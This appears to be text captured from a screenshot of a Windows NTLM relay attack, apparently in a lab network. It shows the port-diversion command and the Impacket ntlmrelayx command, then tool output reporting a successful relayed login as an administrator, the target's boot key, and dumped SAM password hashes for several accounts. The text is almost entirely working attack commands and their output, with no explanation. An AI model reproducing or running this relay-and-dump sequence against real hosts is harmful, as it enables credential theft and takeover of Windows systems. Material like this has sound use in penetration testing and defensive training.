 Administrator: Command Prompt - .\divertTCPConn.exe 445 8445
c:\Users\srv01_user\Desktop\DivertTCPconn-master\DivertTCPconn-master\compiled_binaries\Binaries_x64>.\divertTCPConn.exe 445 8445
Command Prompt
C:\Users\srv01_user\Desktop>.\ntlmrelayx.exe --smb-port 8445 -t 10.10.10.20 -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.10.10.38, attacking target smb://10.10.10.20
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] Authenticating against smb://10.10.10.20 as SECURITY/NEW_ADMIN SUCCEED
[*] SMBD-Thread-7 (process_request_thread): Connection from 10.10.10.38 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x919fafc70cf81e95a9c98dd75c09c58c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b07f7b579bb97532a9eb37753765d8f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
new_admin:1001:aad3b435b51404eeaad3b435b51404ee:fbdcd5041c96ddbd82224270b57f11fc:::
[*] Done dumping SAM hashes for host: 10.10.10.20